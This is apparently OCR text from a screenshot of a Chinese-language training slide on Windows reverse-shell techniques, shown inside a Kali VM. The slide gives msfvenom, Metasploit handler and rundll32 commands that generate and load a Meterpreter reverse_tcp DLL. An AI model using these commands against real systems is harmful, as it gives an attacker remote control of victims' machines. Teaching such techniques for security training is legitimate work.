 网络安全就业推荐 bilibili
Kali2020.3 - VMware Workstation
腾讯课堂
20201012_Windows反弹shell方法.pptx - PowerPoint
绘图工具
Liu JunMing
开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
09:35 AM
Windows反弹Shell
03
Rundll32.exe
通过Msfvenom生成反弹shell的dll发起Rundll32攻击
msfvenom -a x64 --platform windows -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.78.117
LPORT=53 -f dll > mingy.dll
handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.78.117 -P 53
本地加载:
rundll32 shell32.dll,Control_RunDLL C:\Users\mingy\Desktop\mx\mingy.dll
https://docs.microsoft.com/zh-cn/windows-server/administration/windows-
commands/rundll32
Windows 7
内部版本 7601
此 Windows 副本不是正版
21:35
2020/10/12
P 53
灯片 第 17 张，共 38 张 英语(美国) 备注 批注 70%
中
21:35
2020/10/12